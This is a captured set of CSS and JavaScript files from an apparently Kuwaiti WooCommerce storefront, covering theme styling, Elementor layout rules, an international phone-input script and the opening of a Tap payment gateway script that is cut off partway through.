.btn-icon-pos-left {
  flex-direction: row;
}
.btn-icon-pos-left .wd-btn-icon {
  margin-right: 5px;
  margin-left: unset;
}
.btn-icon-pos-right {
  flex-direction: row-reverse;
}
.wpb-js-composer .wd-button-wrapper.inline-element {
  margin-bottom: 10px;
}
.searchform[class*="wd-style-with-bg"] .searchsubmit {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.searchform[class*="wd-style-with-bg"] .searchsubmit:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.searchform.wd-style-with-bg .searchsubmit {
  border-start-end-radius: var(--wd-form-brd-radius);
  border-end-end-radius: var(--wd-form-brd-radius);
}
.searchform.wd-style-with-bg-2 .searchsubmit {
  inset-inline-end: calc(var(--wd-form-brd-width) + 3px);
  width: calc(var(--wd-search-btn-w) - ((var(--wd-form-brd-width) + 3px) * 2));
  inset-block: calc(var(--wd-form-brd-width) + 3px);
  border-radius: var(--wd-form-brd-radius);
}
.searchform.wd-style-with-bg-2 .searchsubmit img {
  max-width: 22px;
}
.searchform.wd-style-with-bg-2 .searchsubmit:after {
  font-size: calc(var(--wd-form-height) / 2.5);
}
.searchform.wd-style-4 input[type="text"] {
  padding-inline: 40px 15px;
}
.searchform.wd-style-4 .searchsubmit {
  inset-inline-start: 0;
  pointer-events: none;
  width: 46px;
  --wd-form-height: 46px;
}
.searchform.wd-style-4 .searchsubmit:after {
  font-size: 16px;
}
.searchform.wd-style-4 .wd-search-cat {
  inset-inline-end: 0;
}
.searchform.wd-style-4 .wd-search-cat > a {
  border-inline-end: none;
}
.searchform.wd-style-4.wd-cat-style-default .wd-search-cat > a:after {
  margin-inline-end: 15px;
}
.wd-image {
  border-radius: var(--wd-brd-radius);
}
.wd-image img {
  border-radius: var(--wd-brd-radius);
}
.wd-image .wd-lazy-load {
  width: auto;
}
.search-no-results .page-title :is(.breadcrumbs, .yoast-breadcrumb) {
  display: none;
}
@media (min-width: 769px) {
  .searchform.wd-with-cat.wd-style-4 input[type="text"] {
    padding-inline-end: var(--wd-search-cat-w);
  }
}
@media (min-width: 1025px) {
  .wd-hide-lg {
    display: none !important;
  }
  .wd-scrollbar.platform-Windows {
    --wd-scroll-w: 17px;
  }
  .wd-scrollbar.platform-Windows.browser-Opera,
  .wd-scrollbar.platform-Mac {
    --wd-scroll-w: 15px;
  }
  .wd-scroll {
    --scrollbar-track-bg: rgba(0, 0, 0, 0.05);
    --scrollbar-thumb-bg: rgba(0, 0, 0, 0.12);
  }
  .wd-scroll ::-webkit-scrollbar {
    width: 5px;
  }
  .wd-scroll ::-webkit-scrollbar-track {
    background-color: var(--scrollbar-track-bg);
  }
  .wd-scroll ::-webkit-scrollbar-thumb {
    background-color: var(--scrollbar-thumb-bg);
  }
  [class*="color-scheme-light"] .wd-scroll,
  .wd-scroll.color-scheme-light {
    --scrollbar-track-bg: rgba(255, 255, 255, 0.05);
    --scrollbar-thumb-bg: rgba(255, 255, 255, 0.12);
  }
  .admin-bar {
    --wd-admin-bar-h: 32px;
  }
}
@media (min-width: 1200px) {
  .wrapper-full-width-content .container {
    max-width: 100%;
  }
}
@media (max-width: 1024px) {
  @supports not (overflow: clip) {
    body {
      overflow: hidden;
    }
  }
  .wd-fontsize-xl,
  .wd-fontsize-xxl,
  .wd-fontsize-xxxl {
    font-size: 22px;
  }
  .text-larger {
    font-size: inherit;
  }
  .wd-hide-md {
    display: none !important;
  }
  [class*="wd-grid"] {
    --wd-col: var(--wd-col-md);
    --wd-gap: var(--wd-gap-md);
    --wd-col-md: var(--wd-col-lg);
    --wd-gap-md: var(--wd-gap-lg);
  }
  .wd-side-hidden {
    --wd-side-hidden-w: min(300px, 80vw);
  }
  html:has(.wd-side-hidden.wd-opened) {
    overflow: hidden;
  }
  .wd-nav-wrapper.wd-mb-action-swipe {
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
    -webkit-mask-image: linear-gradient(to right, transparent, #000 70px);
    mask-image: linear-gradient(to right, transparent, #000 70px);
  }
  .wd-nav-wrapper.wd-mb-action-swipe .wd-nav {
    flex-wrap: nowrap;
  }
  .wd-tltp .wd-tooltip-label {
    display: none !important;
  }
  .wd-close-side {
    top: -150px;
  }
  html:has(.wd-side-hidden.wd-opened, .mfp-wrap) #wpadminbar {
    z-index: 400;
  }
  #wpadminbar {
    position: absolute;
  }
}
@media (max-width: 768.98px) {
  .wd-hide-sm {
    display: none !important;
  }
  [class*="wd-grid"] {
    --wd-col: var(--wd-col-sm);
    --wd-gap: var(--wd-gap-sm);
    --wd-col-sm: var(--wd-col-md);
    --wd-gap-sm: var(--wd-gap-md);
  }
}
@media (min-width: 769px) and (max-width: 1024px) {
  .wd-hide-md-sm {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9
body_size: -218
content:
/*.gosell-gateway-list-container {
	border:1px solid red !important;
}
#gosell-gateway-side-menu > .gosell-gateway-row >img{
	border:1px solid red !important;
}
.gosell-gateway-row > img {
	border:1px solid red !important;
	padding:0px !important;
}

.gosell-gateway-row-icon > img {
	padding: 0 !important;
	margin-top: 3px !important;
	margin-left:20px !important;

}*/
/**{
  box-sizing: unset !important;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}*/
.wc_payment_method>label:first-of-type img{
	float: revert;
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20251208215627
body_size: 1842
content:
/* Old */
.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active, .woocommerce-multi-currency.wmc-shortcode .wmc-current-currency {
  border: none !important;
  background-color: rgb(38, 34, 95) !important;
  color: #FFF !important;
}

.wpml-ls-flag {
  height: 15px !important;
  width: 20px !important;
}

.vi-flag-64 {
  margin: -8px -5px !important;
}

.wmc-sub-currency {
  z-index: 10 !important;
  overflow: visible;
}

#yith-wcwtl-output .button.alt {
  border-radius: 5px;
}

.menu-opener.color-scheme-light.has-bg {
  border-radius: 10px;
}

.s.wd-search-inited {
  border-color: rgb(38, 34, 95) !important;
}

.wd-search-cat a {
  border: 0 rgb(38, 34, 95) !important;
}

#mailpoet_form_1, #mailpoet_form_2 {
  width: 50% !important;
  margin: auto;
}

@media (max-width: 767px) {
  #mailpoet_form_1 {
    width: 85% !important;
  }
  #mailpoet_form_2 {
    width: 85% !important;
  }
}
.btn-style-default, .btn-shape-rectangl {
  border-radius: 10px !important;
  background-color: rgb(38, 34, 95) !important;
}

img {
  border-radius: 10px !important;
}

.custom-note {
  display: block;
  margin-bottom: 20%;
  color: #c12a2a;
  background: #f5f5f5;
  padding: 5%;
}

.woocommerce-privacy-policy-text {
  display: none !important;
}

.wc_payment_methods.payment_methods.methods {
  margin-top: 15px !important;
}

.iti.iti--allow-dropdown {
  width: 100%;
  direction: ltr;
}

.whb-column.whb-col-center.whb-visible-lg {
  text-align: center;
}

.whb-flex-row.whb-top-bar-inner {
  text-align: center;
}

@media (min-width: 767px) {
  .wpml-ls-slot-1709 {
    display: none;
  }
}
.mobile-nav .searchform input[type=text] {
  height: 40px;
}

.woocommerce-multi-currency.wmc-price-switcher {
  display: none !important;
}

.description_tab {
  display: none !important;
}

.wmc-current-currency span {
  font-size: 12px !important;
}

.wd-logo.wd-main-logo {
  max-height: 60px !important;
}

.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-rtl.wpml-ls-legacy-list-horizontal {
  display: none !important;
}

.btn-size-large {
  padding: 17px 40px;
  font-size: 16px;
  line-height: 22px;
}

.button.btn-cart.aramexcalculator {
  display: none !important;
}

.wd-icon {
  font-size: 29px !important;
  background-color: rgb(38, 34, 95);
  color: #FFF;
  border-radius: 200px;
  width: 30px;
  height: 30px;
  line-height: inherit !important;
}

.wp-image-12170 {
  display: block !important;
  margin: auto !important;
}

@media (max-width: 767px) {
  .col-right.set-cont-mb-s.reset-last-child {
    text-align: center !important;
    align-items: center !important;
    align-content: center !important;
    flex: 1;
    padding-right: 100px !important;
  }
}
.btn.btn-color-default.btn-style-default.btn-shape-round.btn-size-default {
  color: #FFF;
}

.optional {
  display: none;
}

@media (max-width: 767px) {
  .wd-header-text.set-cont-mb-s.reset-last-child {
    text-align: left;
    margin-left: -25px;
  }
}
.footer-column.footer-column-4 {
  margin-bottom: 0;
}

@media only screen and (max-width: 600px) {
  .footer-column {
    margin-bottom: 0;
  }
  .min-footer small {
    width: 100%;
  }
  .hide-mobile {
    visibility: hidden;
  }
  .mobile-text-center {
    text-align: center !important;
  }
  .col-right.set-cont-mb-s.reset-last-child {
    padding-right: 0 !important;
  }
}
.hide-sm {
  display: none;
}

@media screen and (min-width: 786px) {
  .hide-md {
    display: none;
  }
}
@media screen and (min-width: 1024px) {
  .hide-lg {
    display: none;
  }
}
.show-sm {
  display: inherit;
}

@media screen and (min-width: 786px) {
  .show-md {
    display: inherit;
  }
}
@media screen and (min-width: 1024px) {
  .show-lg {
    display: inherit;
  }
}
/* END Old */
/* Fix OLD */
.product-grid-item .product-element-top, .product-image-wrap {
  border-radius: 10px;
}

.yith-similar-products {
  max-width: 1192px;
  margin: 0 auto;
}

/* END Fix OLD */
.whb-main-header .wd-dropdown-menu.wd-dropdown {
  border-radius: 1rem;
}
.whb-main-header .widget_nav_mega_menu .wd-nav-vertical {
  border: none;
}
.whb-main-header .wd-nav-vertical > li:not(:last-child) {
  border-bottom: none;
}
.whb-main-header .wd-dropdown-menu.wd-design-default .wd-dropdown {
  border-radius: 1rem;
}

* {
  text-transform: none !important;
}

.wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li, .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li {
  margin-bottom: 0 !important;
}

.menu.wd-nav.wd-nav-main.wd-style-default.wd-gap-s.dropdowns-loaded.wd-offsets-calculated > li li:hover > a {
  background-color: #F9F9F9 !important;
  color: var(--nav-color-hover);
}

.wd-sub-menu li a {
  --sub-menu-color: #333;
  --sub-menu-color-hover: var(--wd-primary-color);
  font-weight: 600;
}

.wd-dropdown-menu.wd-design-sized {
  padding-top: 10px;
}

.menu.wd-nav.wd-nav-main.wd-style-default.wd-gap-s.dropdowns-loaded.wd-offsets-calculated > li li:hover > a {
  border-radius: 10px;
}

.wd-sub-menu li.red a {
  color: var(--wp--preset--color--vivid-red) !important;
}

.wd-sub-menu li:hover.red a {
  font-weight: 900;
}

body.rtl .wd-dropdown-menu.wd-design-default .menu-item-has-children > a:after {
  margin-right: auto;
  margin-left: 0;
}

.whb-top-bar .wd-header-html {
  width: 100%;
  overflow: hidden;
}

@keyframes marquee {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(-100%, 0);
  }
}
@keyframes marquee-rtl {
  0% {
    transform: translate(-100%, 0);
  }
  100% {
    transform: translate(100%, 0);
  }
}
.marquee {
  white-space: nowrap;
  display: inline-block;
  padding-left: 100%;
  animation: marquee 25s linear infinite;
}

body.rtl .marquee {
  animation: marquee-rtl 25s linear infinite;
}

.product-grid-item {
  display: flex !important;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.slide-product .wd-entities-title a, .product-grid-item .wd-entities-title a {
  display: inline-block;
  height: 50px;
  overflow: hidden;
}
.slide-product .wd-entities-title + .price, .product-grid-item .wd-entities-title + .price {
  margin-bottom: 28px;
}
.slide-product .star-rating, .product-grid-item .star-rating {
  order: 4;
}

.slick-list.draggable {
  padding: 0 15px;
}

.yith-similar-products .slick-arrow {
  display: block !important;
  position: absolute;
  top: 50% !important;
  left: 5px !important;
  border: none !important;
  transform: rotate(180deg);
}
.yith-similar-products .slick-arrow.slick-prev {
  left: auto !important;
  right: 5px !important;
}

.product-share .wd-icon, .icons-design-default.wd-social-icons .wd-social-icon .wd-icon, .summary-inner .icons-design-default .wd-social-icon {
  font-size: 18px !important;
  line-height: 30px !important;
}

#ais-facets, .ais-PoweredBy.ais-PoweredBy--light {
  display: none;
}

#ais-wrapper {
  display: block;
}

@media screen and (max-width: 1024px) {
  .wd-buttons .wd-compare-btn, .wd-buttons .wd-quick-view-icon {
    display: inline-flex !important;
  }
}
.grecaptcha-badge {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .woocommerce-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency {
    padding-right: 0;
    padding-left: 0;
  }
  body.rtl .woocommerce-multi-currency.wmc-shortcode.plain-vertical.layout5 .wmc-currency-wrapper span.wmc-current-currency span {
    position: relative;
    left: 15px;
  }
  body.rtl .wd-header-text.set-cont-mb-s.reset-last-child {
    margin-left: 0 !important;
    margin-right: -100px;
    padding: 0;
  }
  .vi-flag-64 {
    transform: scale(0.4) !important;
  }
  body.archive .website-wrapper {
    overflow: visible;
  }
  body.archive .whb-header {
    overflow-x: hidden;
  }
  body.archive .footer-container {
    overflow-x: hidden;
  }
  body.archive .shop-loop-head {
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    background: #fff;
    z-index: 100;
  }
  body.archive .shop-loop-head > .wd-shop-tools:first-child {
    display: none;
  }
}
body.in_english.single-product .product_title.wd-entities-title, body.in_english.single-product .woocommerce-product-details__short-description {
  text-align: left;
  direction: ltr;
}
body.in_english.single-product table.ttt tr td:last-child {
  direction: ltr;
  text-align: left;
}

body.in_arabic.single-product .product_title.wd-entities-title, body.in_arabic.single-product .woocommerce-product-details__short-description {
  text-align: right;
  direction: rtl;
}
body.in_arabic.single-product table.ttt tr td:last-child {
  direction: rtl;
  text-align: right;
}

body.in_arabic.archive h1.entry-title.title, body.in_arabic.archive .term-description {
  text-align: right;
  direction: rtl;
}

body.in_english.archive h1.entry-title.title, body.in_english.archive .term-description {
  text-align: left;
  direction: ltr;
}

/*# sourceMappingURL=css.css.map */


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/xts-theme_settings_default-1735136534.css?ver=7.5.2
body_size: 828
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//online.thatalsalasil.com.kw/wp-content/themes/woodmart/fonts/woodmart-font-2-700.woff2?v=7.5.2") format("woff2");
}

:root {
	--wd-text-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 500;
	--wd-text-color: #777777;
	--wd-text-font-size: 18px;
	--wd-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-transform: uppercase;
	--wd-title-color: #242424;
	--wd-entities-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(38,34,95);
	--wd-alternative-color: rgb(247,161,31);
	--wd-link-color: rgb(4,37,114);
	--wd-link-color-hover: rgb(247,161,31);
	--btn-default-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-default-font-weight: 500;
	--btn-default-bgcolor: rgb(233,119,38);
	--btn-default-bgcolor-hover: rgb(37,33,95);
	--btn-accented-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-accented-font-weight: 500;
	--btn-accented-bgcolor: rgb(37,33,95);
	--btn-accented-bgcolor-hover: rgb(233,119,38);
	--btn-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-color: rgb(252,252,252);
	--btn-bgcolor: rgb(233,119,38);
	--btn-color-hover: rgb(255,255,255);
	--btn-bgcolor-hover: rgb(37,33,95);
	--btn-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-transform: capitalize;
	--btn-color: rgb(252,252,252);
	--btn-bgcolor: rgb(37,33,95);
	--btn-color-hover: rgb(255,255,255);
	--btn-bgcolor-hover: rgb(233,119,38);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg .wd-product {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(17,30,147);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 600px;
}
.page-title-default {
	background-color: rgb(28,97,231);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	text-transform: capitalize;
}
html .post.wd-post .post-title {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	font-size: 18px;
}
.page .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-product .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-post .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-portfolio .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-portfolio .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: rgb(252,252,252);
	background: rgb(233,119,38);
}
html .wd-buy-now-btn:hover {
	color: rgb(255,255,255);
	background: rgb(37,33,95);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.product-labels .product-label.onsale {
	background-color: rgb(252,96,40);
	color: rgb(255,255,255);
}
.product-labels .product-label.featured {
	background-color: rgb(221,51,51);
	color: rgb(255,255,255);
}
.product-labels .product-label.out-of-stock {
	background-color: rgb(221,153,51);
	color: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 8px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1765015560
body_size: -262
content:
.elementor-50862 .elementor-element.elementor-element-b160543{--display:flex;border-style:none;--border-style:none;}.elementor-50862 .elementor-element.elementor-element-c6b7a13 > .elementor-widget-container{border-style:none;}

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1239.css?ver=1765015561
body_size: 453
content:
.elementor-1239 .elementor-element.elementor-element-e794b4e{--display:flex;--margin-top:-20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-0d7839b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1239 .elementor-element.elementor-element-9c47525 .title{font-size:26px;}.elementor-1239 .elementor-element.elementor-element-cb5dca8 > .elementor-widget-container{background-color:#FFFFFF;margin:20px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-1239 .elementor-element.elementor-element-cb5dca8{--wd-cat-img-width:150px;}.elementor-1239 .elementor-element.elementor-element-cb5dca8 div.product-category .wd-entities-title, .elementor-1239 .elementor-element.elementor-element-cb5dca8 .wd-nav-product-cat>li>a{font-size:16px;text-transform:capitalize;}.elementor-1239 .elementor-element.elementor-element-20bf0ad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-29022e9{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;}.elementor-1239 .elementor-element.elementor-element-73b0df1 > .elementor-widget-container{background-color:#FFFFFF;margin:82px 0px 0px 0px;padding:30px 15px 30px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0000001C;border-radius:15px 15px 15px 15px;}.elementor-1239 .elementor-element.elementor-element-6e35ee3{--display:flex;}.elementor-1239 .elementor-element.elementor-element-ffd647a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1239 .elementor-element.elementor-element-7e0e964{--display:flex;}.elementor-1239 .elementor-element.elementor-element-fc288f9 .title{font-size:26px;}.elementor-1239 .elementor-element.elementor-element-db664df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-1239 .elementor-element.elementor-element-a19f50d{--display:flex;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:85px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-a19f50d:not(.elementor-motion-effects-element-type-background), .elementor-1239 .elementor-element.elementor-element-a19f50d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1239 .elementor-element.elementor-element-246383c{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-e64992a .wd-products-with-bg, .elementor-1239 .elementor-element.elementor-element-e64992a .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1239 .elementor-element.elementor-element-250309c{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-02acf06 .wd-products-with-bg, .elementor-1239 .elementor-element.elementor-element-02acf06 .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}.elementor-1239 .elementor-element.elementor-element-756271a{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-7d75f2f .wd-products-with-bg, .elementor-1239 .elementor-element.elementor-element-7d75f2f .wd-products-with-bg .wd-product{--wd-prod-bg:#FFFFFF;--wd-bordered-bg:#FFFFFF;}@media(max-width:1024px){.elementor-1239 .elementor-element.elementor-element-e794b4e{--margin-top:-20px;--margin-bottom:5px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-9c47525 .title{font-size:25px;}.elementor-1239 .elementor-element.elementor-element-20bf0ad{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-ffd647a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1239 .elementor-element.elementor-element-fc288f9 .title{font-size:25px;}.elementor-1239 .elementor-element.elementor-element-db664df{--justify-content:space-between;}.elementor-1239 .elementor-element.elementor-element-a19f50d{--margin-top:0px;--margin-bottom:65px;--margin-left:0px;--margin-right:0px;}}@media(max-width:768px){.elementor-1239 .elementor-element.elementor-element-9c47525 .title{font-size:22px;}.elementor-1239 .elementor-element.elementor-element-20bf0ad{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-73b0df1 > .elementor-widget-container{margin:2px 2px 2px 2px;}.elementor-1239 .elementor-element.elementor-element-fc288f9 .title{font-size:22px;}.elementor-1239 .elementor-element.elementor-element-a19f50d{--margin-top:0px;--margin-bottom:55px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-e64992a .wd-el-title{font-size:20px;}.elementor-1239 .elementor-element.elementor-element-02acf06 .wd-el-title{font-size:20px;}.elementor-1239 .elementor-element.elementor-element-7d75f2f .wd-el-title{font-size:20px;}}@media(min-width:769px){.elementor-1239 .elementor-element.elementor-element-29022e9{--width:25%;}.elementor-1239 .elementor-element.elementor-element-7e0e964{--width:33.3%;}.elementor-1239 .elementor-element.elementor-element-db664df{--width:66.7%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1239 .elementor-element.elementor-element-7e0e964{--width:100%;}.elementor-1239 .elementor-element.elementor-element-db664df{--width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1
body_size: -66
content:
(function ($) {
	"use strict";

	var telInputs = $(wipiMainJsVars.wpiElements).toArray();

	for (var i = 0; i < telInputs.length; i++) {
		let telInput = $(telInputs[i]);

		let options = {
			nationalMode: true,
			utilsScript: wipiMainJsVars.utilsScript
		}

		if (wipiMainJsVars.initialCountry.length > 0) {
			options.initialCountry = wipiMainJsVars.initialCountry;
		} else if (wipiMainJsVars.autoSetIp) {
			options.initialCountry = "auto";
			options.geoIpLookup = function (success, failure) {
				$.get("https://ipinfo.io", function () { }, "jsonp").always(function (resp) {
					var countryCode = (resp && resp.country) ? resp.country : "";
					success(countryCode);
				});
			}
		}

		if (wipiMainJsVars.onlySelectedCountries) {
			options.onlyCountries = JSON.parse(wipiMainJsVars.onlyCountries);
		}

		if (wipiMainJsVars.preferredCountries.length > 0) {
			options.preferredCountries = wipiMainJsVars.preferredCountries;
		}

		$(telInput).intlTelInput(options);
	}
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9
body_size: 945
content:
jQuery(document).ready(function(){
    var live_public_key = jQuery("#live_public_key").val();
  var testmode = jQuery("#testmode").val();
    //alert(jQuery("#hashstring").val());
if (testmode == true) {

          var active_pk = jQuery("#test_public_key").val();
        }
 else{
   var active_pk = jQuery("#publishable_key").val();
     }
    var tmode = jQuery("#payment_mode").val();
    var amount = jQuery("#amount").val();
    var save_card = jQuery("#save_card").val();
    var Ui_language = jQuery("#ui_language").val();
    if( Ui_language == 'english'){
        Ui_language_val = 'en';
    }
    else{
        Ui_language_val = 'ar';
    }
    
    if( save_card == 'no') {
        save_card_val = false;
    }
    else {
        save_card_val = true;
    }
    var currency = jQuery("#currency").val();
    var tap_customer_id = jQuery("#tap_customer_id").val();
    if (tap_customer_id= '') {
        $tap_caustomer_id = '';
    }
    else {
        $tap_customer_id = jQuery("#tap_customer_id").val();
    }
    var billing_first_name = jQuery("#billing_first_name").val();
    var customer_user_id = jQuery("#customer_user_id").val();
    var billing_last_name = jQuery("#billing_last_name").val();
    var billing_email = jQuery("#billing_email").val();
    var billing_phone = jQuery("#billing_phone").val();
    var items_values = [];
    jQuery('input[class$="items_bulk"]').each(function() {
        items_values.push({
            'id': jQuery(this).attr('data-item-product-id'),
            'name': jQuery(this).attr('data-name'),
            'description': '',
            'quantity': jQuery(this).attr('data-quantity'),
            'amount_per_unit': jQuery(this).attr('data-sale-price'),
            'discount': {
                'type': 'P',
                'value': '10%'
            },
            'total_amount': jQuery(this).attr('data-product-total-amount')
        });
    });
    if (tmode  == 'authorize') {
        var transaction_mode = {
            mode: 'authorize',
            authorize:{
                auto:{
                    type:'VOID', 
                time: 100
            },
